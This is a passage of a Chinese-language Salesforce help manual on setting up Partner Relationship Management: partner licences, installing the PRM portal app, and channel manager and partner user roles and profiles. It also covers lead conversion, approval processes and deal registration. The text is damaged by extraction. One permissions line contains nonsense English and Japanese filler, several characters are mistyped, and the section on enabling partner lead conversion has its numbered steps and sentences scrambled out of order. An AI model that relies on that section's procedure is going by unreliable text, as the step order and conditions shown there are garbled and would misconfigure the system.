

您组织中的用户还可能具有在 salesforce.com 中不再可用的合作伙伴许可证。合作伙伴许可证具有金牌合作伙 伴许可证类型的所有功能 但每个用户有 4 MB 数据存储空间和 4 MB 文件存储空间。有关存储极限的详细信 息 请参[阅监视资源](#page-200-0) 第 页 199。有关用户许可证类型的详细信息 请参阅[查看用户许可证类型](#page-147-0) 第 页 146。

### 渠道经理

渠道经理是管理您的合作伙伴的内部用户。

合作伙伴入口网站

合作伙伴入口网站允许合作伙伴用户通过 Web 入口网站 而非 Salesforce 登录 salesforce.com。可以自定义 Web 入口网站以显示商标 并可以对其进行配置以满足功能和安全性需要。还可以具有多个入口网站以满足与合作 伙伴合作的不同要求。

要使用 PRM 请执行下列步骤

- **1.** 联系 salesforce.com 以购买合作伙伴许可证。
- **2.** 安装 PRM [入口网站应用程序](#page-1295-0)。
- **3.** 为 PRM 配置 [Salesforce](#page-1296-0)。
- **4.** [定义您的合作伙伴用户和渠道经理](#page-1297-0)。
- **5.** 自定义 PRM [入口网站](#page-1308-0)。



小心**:** 安装 PRM 入口网站应用程序之前

- 确保贵组织尚未启用设置 ➤ 安全控制 ➤ **HTML** 文档和附件设置中的禁用 HTML 文档和附件设置。该设 置阻止用户向"文档"选项卡中或作为记录附件上载任何 HTML 文件。
- 确保贵组织尚未设置将会话锁定于发起会话的 IP 地址。设置该选项会防止您配置入口网站。

相关链接

安装 PRM [应用程序](#page-1295-0) 管理 PRM [入口网站](#page-1308-0) [客户支持常见问题解答](#page-1729-0)

## <span id="page-1295-0"></span>安装 **PRM** 应用程序

### 适用于 **Enterprise** Edition 和 **Unlimited** Edition

### 所需用户权限

安装应用程序 "下 "T The South of The Second Test of Test AppExchange 软件包"权限



备注**:**

如果您在 2008 年 2 月之后购买或启用 PRM 则您使用的是合作伙伴入口网站。有关合作伙伴入口网站的信 息 请参阅[设置合作伙伴入口网站](#page-1257-0) 第 页 1256。

### 安装 Salesforce PRM 应用程序

- 1. 请单击设置 ▶ 查看已安装的软件包转至 AppExchange。
- **2.** 单击访问 **Force.com AppExchange**。
- **3.** 浏览或搜索 Force.com AppExchange 以找到 PRM 入口网站应用程序。
- **4.** 单击应用程序信息页上的立即下载。
- **5.** 检查组件。PRM 包括 PRM 自定义应用程序和 Salesforce PRM 安装自定义窗口。



小心**:** 应用程序安装后 请勿更改 PRM 自定义应用程序的名称。如果您更改自定义应用程序的名称 PRM 将无法正常工作。

- **6.** 单击下一步。
- **7.** 选择选择安全设置选项。允许您为组织中现有的所有自定义和标准简档选择使用访问权限。
- **8.** 为管理员和渠道经理简档选择"完全访问权限"作为访问权限级别。



备注**:** 如果您尚未创建渠道经理的简档 您可以在创建简档时为他们提供 PRM 自定义应用程序的访问权 限。

**9.** 单击下一步。

- **10.** 单击安装以安装 PRM 应用程序中的所有组件。
- **11.** 单击确定。

安装 PRM 应用程序后 请执行以下操作

- 配置 [PRM](#page-1296-0)。
- [配置渠道经理和合作伙伴用户](#page-1297-0)。
- [创建和自定义一个或多个](#page-1308-0) PRM 入口网站。

另外 您可能还希望创[建批准过程](#page-1304-0)[或交易登记过程](#page-1305-0)。

相关链接 [安装软件包](#page-814-0)
# 配置 **PRM**

#### 适用于 **Enterprise** Edition 和 **Unlimited** Edition

#### 所需用户权限

配置 PRM 应用程序 インファイン しゅうしょう しゅうしょく 自定义应用程序



备注**:**

如果您在 2008 年 2 月之后购买或启用 PRM 则您使用的是合作伙伴入口网站。有关合作伙伴入口网站的信 息 请参阅[设置合作伙伴入口网站](#page-1257-0) 第 页 1256。

安装 PRM [应用程序后](#page-1295-0) 您需要启用合作伙伴关系管理。

启用合作伙伴关系管理

- 1. 单击设置 ▶ 自定义 ▶ 合作伙伴 ▶ 设置。
- **2.** 单击编辑。
- **3.** 选择启用合作伙伴关系管理。
- **4.** 单击保存。



备注**:** 无法禁用合作伙伴关系管理。如果您不再需要该功能 请禁用您的合作伙伴用户。

启用合作伙伴关系管理后 您需要配置如何与合作伙伴交流用户信息。这包括设置用于通信的电子邮件地址 以及定 义用于新合作伙伴用户和请求重新设置密码的合作伙伴用户的电子邮件模板。

配置 PRM 通信模板

- 1. 单击设置 ▶ 自定义 ▶ 合作伙伴 ▶ 设置。
- **2.** 单击 **PRM** 入口网站以查看当前设置 或单击编辑以更改当前设置。
- **3.** 设置下列选项





**4.** 单击保存。

除"更改入口网站用户所有人的模板"外 默认提供并使用这些通信模板示例。您应创建使用您公司商标和合作伙伴 入口网站 URL 的自定义模板。

<span id="page-1297-1"></span>相关链接

[管理电子邮件模板](#page-87-0)

## 关于 **PRM** 用户管理

适用于 **Enterprise** Edition 和 **Unlimited** Edition

PRM 有两种类型的用户 - 渠道经理和合作伙伴用户。

渠道经理是管理您的合作伙伴的内部用户。启用入口网站之前 您需要自定义您的渠道经理简档 以便渠道经理能够 管理合作伙伴。

合作伙伴用户是组织外部的用户 但他们需要通过间接销售渠道销售您的产品或服务。合作伙伴用户使用入口网站登 录Salesforce。登录之后 他们可以访问您为其提供的所有信息。您必须采取步骤以保护组织的保密信息或内部信息。

<span id="page-1297-0"></span>相关链接

关于 PRM [渠道经理用户管理](#page-1297-0) 关于 PRM [合作伙伴用户管理](#page-1299-0) [编辑用户](#page-105-0)

关于 **PRM** 渠道经理用户管理

适用于 **Enterprise** Edition 和 **Unlimited** Edition

渠道经理是管理您的合作伙伴的内部用户。启用合作伙伴入口网站之前 您需要自定义您的渠道经理简档 以便渠道 经理能够管理合作伙伴。

用于配置渠道经理和简档的两个主要区域是简档和角色。

#### 渠道经理角色

您的角色层次结构决定您的用户可以访问的数据。用户始终可以查看和编辑他们拥有的记录。另外 用户始终可以查 看、编辑和报告在角色层次结构中位于其下方的用户所拥有的或共享的数据。渠道经理角色在层次结构中始终直接 位于其合作伙伴用户角色的上方 允许渠道经理访问其管理的合作伙伴所拥有的所有数据。当在合作伙伴客户上创建 合作伙伴用户时 Salesforce 自动将合作伙伴用户的角色置于拥有该合作伙伴客户的渠道经理的角色的下方。为帮助 您管理您的渠道经理和合作伙伴用户 请创建一个逻辑渠道经理角色结构。

#### 渠道经理简档

简档决定用户可拥有的权限、可查看的页面布局、可用的选项卡和记录类型以及其他设置。创建一个唯一的简档 专 门针对渠道经理设计简档的设置。创建该简档时使用以下提示

#### 为渠道经理提供下列选项卡

潜在客户、客户、联系人、业务机会、文档和产品同时 如果您计划使用"解决方案"或自定义对象 请将它们 提供给您的渠道经理。

#### 分配记录类型

向您的渠道经理简档分配适当的潜在客户记录类型。有关使用记录类型以支持您的合作伙伴用户业务流程的 详细信息 请参 实施 PRM [交易登记](#page-1305-0) 第 页 1304。

#### 分配页面布局

向您的渠道经理简档分配适当的页面布局。确保启用合作伙伴入口网站登录和查看合作伙伴入口网站用户按 钮包括在渠道经理的联系人页面布局中。

#### 启用"管理合作伙伴"权限

启用该权限时 渠道经理可以启用新的合作伙伴客户和合作伙伴用户。

允许潜在客户、客户、业务机会上的渠道经理查看合作伙伴客户字段 这样 渠道经理能够创建列表视图或报表来跟踪合作伙伴用户活动。

允许潜在客户上的渠道经理查看最后转移日期字段

这样 渠道经理能够创建列表视图或报表来跟踪合作伙伴用户活动。

其他提示

- 为渠道经理创建公共用户组。您可以使用该用户组筛选和控制对文档的访问。有关详细信息 请参阅[创建和编辑](#page-135-0) [用户组](#page-135-0) 第 页 134。
- 为渠道经理创建潜在客户队列。您可以将该队列用于潜在客户分配规则。有关详细信息 请参阅[设置队列](#page-139-0) 第 页 138。

相关链接

关于 PRM [合作伙伴用户管理](#page-1299-0) [管理简档](#page-115-0) [管理角色](#page-111-0)

<span id="page-1299-0"></span>关于 **PRM** 合作伙伴用户管理

#### 适用于 **Enterprise** Edition 和 **Unlimited** Edition

合作伙伴用户是组织外部的用户 但他们需要通过间接销售渠道销售您的产品或服务。合作伙伴用户可以使用 PRM 入口网站登录 Salesforce。登录之后 他们可以访问您为其提供的所有信息。您必须采取步骤以保护组织的保密信息 或内部信息。

合作伙伴客户和合作伙伴用户

具有"管理合作伙伴"权限的任何用户都可以创建合作伙伴客户和合作伙伴用户。请参[阅创建合作伙伴客户](#page-1325-0)[和创建](#page-1326-0) [合作伙伴用户](#page-1326-0)。

#### 合作伙伴用户角色

您的角色层次结构决定您的用户可以访问的数据。用户始终可以查看和编辑他们拥有的记录。此外 用户始终可以查 看、编辑和报告位于其角色层次结构下方之用户所拥有或共享的数据。在合作伙伴客户上创建合作伙伴用户时 Salesforce 自动将合作伙伴用户的角色置于拥有该合作伙伴客户的渠道经理角色之下。 可以向合作伙伴用户分配以 下三种角色之一 合作伙伴主管、合作伙伴经理或合作伙伴用户。在角色层次结构中 合作伙伴主管角色仅仅位于渠 道经理角色之下。合作伙伴经理角色仅仅位于合作伙伴主管角色之下。合作伙伴用户角色仅仅位于合作伙伴经理角 色之下。每个角色的角色名称中都包含合作伙伴客户名。例如 如果合作伙伴客户名是 Acme 则这三个角色是 Acme 合作伙伴主管、Acme 合作伙伴经理和 Acme 合作伙伴用户。如果合作伙伴客户的所有权更改为其他渠道经理 则合 作伙伴用户角色将转移至角色层次结构中的该对应位置中。



备注**:**无论组织采用何种共享模式 给定角色级别上的合作伙伴用户始终能够查看、编辑其层次结构下方之用 户所拥有或共享的全部数据。使用管理报表管理您的合作伙伴角色。

合作伙伴用户角色中的所有用户对于其关联的合作伙伴客户都拥有读取访问权限。合作伙伴用户可以查看其所拥有 的业务机会 其下属拥有的业务机会以及共享给他们的业务机会。合作伙伴用户对与其可访问的任何对象关联的任务 拥有读写访问权限。他们还对与其可访问的任意对象关联的事件拥有读取访问权限。

#### 合作伙伴用户简档

简档是管理合作伙伴可用信息与功能的重要方式。

可能需要多个分层次的合作伙伴简档来支持您的市场策略和渠道结构。您可能具有金牌、银牌和铜牌合作伙伴 每个 合作伙伴部分可能包含具有不同功能的自定义入口网站。通过简档可以控制合作伙伴用户可访问的入口网站以及合 作伙伴用户可访问的信息类型。



重要事项**:** 从 2008 年 7 月后不再出售铜牌合作伙伴许可证 但对 2008 年 7 月前购买的铜牌合作伙伴许可证 继续提供支持。

创建或自定义合作伙伴简档时请参考以下提示信息

- 所有合作伙伴简档必须复制自合作伙伴用户简档。
- 赋予所有合作伙伴简档易于识别的名称 例如"金合作伙伴"表示金牌合作伙伴。
- 将不希望合作伙伴访问的选项卡设置为"隐藏选项卡"。一般的 PRM 入口网站会允许合作伙伴访问"主页"选 项卡、"业务机会"选项卡、"潜在客户"选项卡和"文档"选项卡 但您可能还希望他们访问"解决方案"选 项卡和自定义对象。
- 合作伙伴用户通常能够转换和转移潜在客户。如果您愿意 还可以使用批准过程或其他方法来代替。设置"转换 潜在客户"权限以匹配您的业务流程。有关潜在客户转换和 PRM 的详细信息 请参阅[为合作伙伴用户启用潜在](#page-1302-0) [客户转换](#page-1302-0) 第 页 1301。有关批准过程和 PRM 的详细信息 请参[阅对合作伙伴用户使用批准过程](#page-1304-0) 第 页 1303。
- 如果您的组织使用个人客户 请确保您的合作伙伴用户简档对所有相应公司客户和个人客户记录类型具有访问权 限。
- 设置对象权限以使用组织的业务流程。例如 如果您希望合作伙伴查看文档 但不能更改文档 请启用文档的"读 取"权限 而关闭创建、编辑或删除文档的权限。请勿允许合作伙伴用户删除对象。常用的对象权限集包括下列 权限





备注**:** 每个合作伙伴简档必须至少包含对潜在客户、客户和联系人的"读取"权限。

#### **PRM** 入口网站页面布局和选项卡

默认情况下 合作伙伴用户简档包括以下所有对象的页面布局 客户、资产、市场活动、个案、联系人、合同、事件、 潜在客户、业务机会、业务机会产品、产品、解决方案和任务。但是 合作伙伴用户只能查看 PRM 入口网站中的下 列选项卡

- 文档
- 潜在客户
- 业务机会
- 解决方案
- 主页
- 自定义对象
- 业务机会产品
- 客户
- 联系人

备注**:** 要阻止合作伙伴用户更改对象的所有人 请将页面布局上的所有人字段更改为只读。

潜在客户共享

如果您将整个组织的潜在客户共享设置为专用 则 PRM 入口网站仅能用于控制对潜在客户的访问。有关潜在客户共 享的详细信息 请参[阅管理共享设置](#page-154-0) 第 页 153。

业务机会

如果您将整个组织的业务机会共享设置为专用 则 PRM 入口网站仅能用于控制对业务机会的访问。有关机会共享的 详细信息 请参[阅管理共享设置](#page-154-0) 第 页 153。

默认情况下 合作伙伴用户只能通过转换潜在客户创建业务机会。有关使合作伙伴用户能够直接创建业务机会的信 息 请参阅配置 PRM [入口网站业务机会选项卡](#page-1318-0) 第 页 1317。

备注**:** 如果希望合作伙伴用户创建或编辑业务机会 则不能将业务机会中的客户名称字段设置为只读。

业务机会产品

合作伙伴用户可以使用"产品"相关列表查看、编辑和添加与业务机会相关的产品。如果您不希望合作伙伴用户访 问业务机会上的"产品"相关列表 请将其从您的合作伙伴简档的业务机会页面布局中删除。

默认情况下 业务机会产品对于合作伙伴用户是只读的。有关使合作伙伴用户能够编辑业务机会产品的信息 请参阅 配置 PRM [入口网站业务机会选项卡](#page-1318-0) 第 页 1317。

合作伙伴用户需要具备以下权限才能编辑业务机会产品

- 对价格手册拥有"读取"权限
- 对产品拥有"读取"权限
- 对业务机会拥有"编辑"权限

此外 产品的产品系列字段对合作伙伴用户必须是可见的。

小心**:** 业务机会产品中的总价字段必须设置为只读 以便合作伙伴用户可以创建或编辑业务机会产品。

您可以通过管理价格手册的共享模式来控制合作伙伴用户具有访问权限的产品。默认情况下 所有的价格手册都是全 局共享的。所有用户都可以使用全部价格手册。要控制价格手册共享 请将默认设置更改为仅查看或无访问权限 然后 为特定价格手册配置共享模式。有关价格手册共享的详细信息 请参[阅共享价格手册](#page-1348-0) 第 页 1347。

在添加合作伙伴时 合作伙伴用户所使用的页面布局会拆分为两个窗格。顶部窗格可根据合作伙伴用户选择的搜索和 选择条件列出产品。底部窗格可列出已添加到业务机会的产品。顶部窗格的布局由"产品搜索结果"搜索布局控 制。底部窗格的布局由业务机会产品页面布局控制。

小心**:** 如果针对整个组织禁用了产品计划 则需要对每个合作伙伴简档进行编辑。这种情况下不必进行更改 但需要编辑简档并保存以避免在合作伙伴入口网站出现错误。

客户共享

如果您将整个组织的客户共享设置为专用 则 PRM 入口网站仅能用于控制对客户的访问。有关客户共享的详细信息 请参阅[管理共享设置](#page-154-0)。

#### 联系人共享

如果您将整个组织的联系人共享设置为专用或由父级控制 则 PRM 入口网站仅能用于控制对联系人的访问。有关联 系人共享的详细信息 请参[阅管理共享设置](#page-154-0) 第 页 153。

#### 其他最佳实践

- 使用"所有合作伙伴用户"用户组筛洗和控制对文档的访问。要细化控制 您还可以为每个合作伙伴组织创建一 个用户组。有关详细信息 请参阅[创建和编辑用户组。](#page-135-0)
- 为每个合作伙伴组织创建一个潜在客户队列 将该组织中的所有合作伙伴用户添加到队列中。您可以创建一个包 含特定角色中所有合作伙伴用户的队列。这样 您能够向合作伙伴组织 而不仅仅是向特定合作伙伴用户 分配潜在 客户。有关详细信息 请参阅[设置队列。](#page-139-0)
- 为所有合作伙伴用户创建一个队列。这样 您可以使一个潜在客户供所有合作伙伴用户使用。如果您创建的队列 中包含渠道经理角色和下属 则该渠道经理下的合作伙伴用户看不到该队列 而非合作伙伴用户却能查看并使用该 队列。
- 在潜在客户和业务机会中使用备注和附件 以便合作伙伴可以添加有关该潜在客户或业务机会的备注。
- 为合作伙伴用户创建自定义列表视图。可以将这些自定义列表添加到合作伙伴用户页面布局中 或将其添加为主 页侧栏的统计信息。



备注**:** 如果贵组织使用分部对数据进行分组 请不要在供合作伙伴用户使用的列表视图中的筛选条件中包 含分部字段。合作伙伴入口网站中将忽略基于分部的筛选条件。

• 合作伙伴用户只能查看公共解决方案 他们无法更改任何解决方案 也不能查看非公共解决方案。

<span id="page-1302-0"></span>相关链接 关于 PRM [渠道经理用户管理](#page-1297-0) [管理简档](#page-115-0) [管理角色](#page-111-0)

## 为合作伙伴用户启用潜在客户转换

适用于 **Enterprise** Edition 和 **Unlimited** Edition



您可以选择允许合作伙伴用户转换潜在客户。合作伙伴执行的潜在客户转换非常类似于您的其他用户执行的标准潜 在客户转换过程。

要允许合作伙伴用户转换潜在客户 请执行下列操作

**1.** 确保已在合作伙伴简档中启用下列权限

• 对客户拥有"创建"权限 • 对任务拥有"创建"权限 有关在简档上设置用户权限的详细信息 请参阅[简档上的用户权限](#page-120-0) 第 页 119。

7. 在"可用洗项卡"部分中 单击"潜在客户"洗项卡旁边的编辑。

可以让您与合作伙伴用户共享他们通常无法看到的信息。

如何在 **PRM** 入口网站中执行潜在客户转换

更新该客户。根据现有的联系人 潜在客户转换可能会导致以下结果

时 会自动创建"全局入口网站设置"文件夹。 **3.** 创建适用于您的渠道业务流程的潜在客户状态值。

**2.** 确保合作伙伴用户对"文档"选项卡上的"全局入口网站设置"文件夹拥有"只读"访问权限。当您安装 PRM

**9.** 要将标准潜在客户字段映射到自定义业务机会字段 请选择标准字段映射 然后将每个标准字段映射到相应的自定

PRM 入口网站中潜在客户的转换过程与 Salesforce 中的转换过程略有不同。在 PRM 入口网站中 潜在客户转换过程 尝试将潜在客户的电子邮件地片联系人的电子邮件地址进行匹配。要转换潜在客户 合作伙伴用户需要拥有"读 取"、"创建"和"编辑"联系人和客户的权限。此外 要将业务机会添加到某个现有客户 合作伙伴用户必须能够

• 如果发现具有匹配电子邮件地址的联系人 且该联系人有一个关联的客户 则转换过程使用现有的联系人和客户创

• 如果发现具有匹配电子邮件地址的联系人 但该联系人没有关联的客户 则将创建新的联系人、客户和业务机会。

- 如果合作伙伴用户仅拥有其中一个联系人 且该联系人具有关联的客户 则将创建与该客户关联的新业务机会。 - 如果合作伙伴用户仅拥有其中一个联系人 且该联系人无任何关联客户 则将创建新的联系人、客户和业务机

- 如果合作伙伴用户拥有多个具有匹配电子邮件地址的联系人 则将使用找到的第一个联系人。如果该联系人具 有关联的客户 则将创建与该客户关联的新业务机会。如果联系人没有关联的客户 则将创建新的客户、联系

提示**:** 由于合作伙伴用户没有对联系人的访问权限 因此 将标准潜在客户字段映射至自定义业务机会字段

**5.** 单击 Salesforce PRM 应用程序旁边的配置。此时会打开一个新窗口 显示 PRM 入口网站设置页面。

要转换潜在客户 合作伙伴用户要将潜在客户的状态更改为已转换的潜在客户状态 例如"已转换"。

• "转换潜在客户"权限

• 对潜在客户拥有"编辑"权限 • 对客户拥有"编辑"权限 • 对联系人拥有"编辑"权限 • 对联系人拥有"创建"权限

**4.** 单击设置 ➤ 查看已安装的软件包。

建与该客户关联的新业务机会。

• 如果有多个具有匹配电子邮件地址的联系人

**6.** 选择要配置的入口网站的名称。

**8.** 选择自动潜在客户转换。

义字段。

**10.** 单击保存。

会。

人和业务机会。

- 如果合作伙伴用户不拥有任何匹配的联系人 则使用找到的第一个联系人。如果该联系人具有关联的客户 则 将创建与该客户关联的新业务机会。如果联系人没有关联的客户 则将创建新的客户、联系人和业务机会。
- 如果找不到任何匹配电子邮件 则将创建新的联系人、客户和业务机会。



备注**:** 在入口网站中 无法通过操作触发分配规则。

相关链接

[将潜在客户分配给合作伙伴用户](#page-1285-0) 关于 PRM [用户管理](#page-1297-1) 关于 PRM [渠道经理用户管理](#page-1297-0) 关于 PRM [合作伙伴用户管理](#page-1299-0) [对合作伙伴用户使用批准过程](#page-1304-0) 实施 PRM [交易登记](#page-1305-0)

### <span id="page-1304-0"></span>对合作伙伴用户使用批准过程

适用于 **Enterprise** Edition 和 **Unlimited** Edition



通过在 PRM 中使用批准过程 您可以与合作伙伴用户创建工作流。例如 如果您的业务流程要求渠道经理转换潜在 客户 不允许合作伙伴用户转换潜在客户 则您可以建立一个批准过程 使合作伙伴用户能够请求转换该潜在客户。

对于合作伙伴用户 批准过程与所有其他用户的批准过程相同。但是 由于合作伙伴用户对组织内的数据的访问受到 限制 因此 PRM 入口网站的"主页"选项卡上会显示特殊的批准请求列表。

在 PRM 入口网站中显示批准请求

- **1.** [创建批准过程](#page-629-0)。
- **2.** 单击设置 ➤ 查看已安装的软件包。
- **3.** 单击 Salesforce PRM 应用程序旁边的配置。此时会打开一个新窗口 显示 PRM 入口网站设置页面。
- **4.** 选择要配置的入口网站的名称。
- 5. 在"可用选项卡"部分中 单击"主页"选项卡旁边的编辑。
- **6.** 选择包括批准请求。
- **7.** 单击保存。

在 PRM 入口网站中可以为潜在客户、业务机会和自定义对象创建批准过程。

相关链接

[什么是批准过程](#page-628-0) 实施 PRM [交易登记](#page-1305-0)

<span id="page-1305-0"></span>实施 **PRM** 交易登记

#### 适用于 **Enterprise** Edition 和 **Unlimited** Edition

除自定义 PRM 入口网站外 您可能还希望设置新的流程和工作流以支持合作伙伴用户的潜在客户管理、交易登记和 资金请求。



备注**:** 如果您使用的是 Enterprise Edition 或 Unlimited Edition 您可以在独立的环境中创建一份完整的组织副 本以测试您的自定义 确保他们可以按照您的预期发挥作用 然后再在您的Salesforce组织中实施它们。有关详 细信息 请参阅 [Force.com](#page-224-0) 沙盒。

#### 交易登记示例和最佳实践

下面的示例演示了在 PRM 入口网站中自定义组织以处理交易登记的最佳实践。交易登记有助于避免渠道冲突 还鼓 励合作伙伴通过修改潜在客户以在销售周期早期登记交易。

交易登记通常遵循类似如下的一个流程

- **1.** 合作伙伴用户创建一个新的潜在客户。
- **2.** 合作伙伴请求登记交易。
- **3.** 潜在客户被锁定 因此合作伙伴用户无法修改它。
- **4.** 渠道经理收到关于该请求交易登记的报警。
- **5.** 渠道经理检查该交易是否是重复交易。如果是 渠道经理会合并重复的交易 或拒绝该请求。
- **6.** 渠道经理复查该请求以确保交易符合要求。
- **7.** 渠道经理批准或拒绝该请求。

**8.** 如果被批准 合作伙伴会继续使用该潜在客户 并期望将潜在客户转换为业务机会 并最终关闭该交易。

您可以配置每个步骤 以便于您的渠道经理和合作伙伴使用。下面的示例步骤演示了如何自定义潜在客户共享、潜在 客户状态值、自定义字段、页面布局、潜在客户流程、潜在客户记录类型以及批准过程。完整的交易登记过程还通 常包括业务机会管理以及报告和预测。您可以根据需要更改以上示例过程 以便符合贵公司的业务流程。

#### 修改潜在客户状态

